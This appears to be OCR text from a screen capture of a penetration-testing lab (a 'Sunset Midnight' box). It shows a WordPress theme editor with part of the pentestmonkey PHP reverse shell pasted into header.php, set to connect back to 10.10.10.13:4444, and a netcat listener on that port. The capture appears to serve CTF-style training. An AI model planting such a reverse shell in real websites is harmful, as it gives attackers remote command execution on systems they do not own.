 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 11:57
Edit Themes ‹ Midnight Blog — WordPress — Mozilla Firefox
Edit Themes ‹ Midnight B MD5 - CyberChef raw.githubusercontent.com
sunset-midnight/wp-admin/theme-editor.php?file=header.php&theme=twentyseventeen 130%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Midnight Blog 5 0 New Howdy, admin
Polls
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.10.13';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
readme.txt
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means,
such as by using SFTP.
Update File
Menu nc -lnvp 4444 - Parrot ... Edit Themes ‹ Midnight ... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.